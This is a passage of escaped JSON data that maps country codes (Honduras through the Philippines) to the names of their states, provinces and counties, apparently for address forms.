Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis 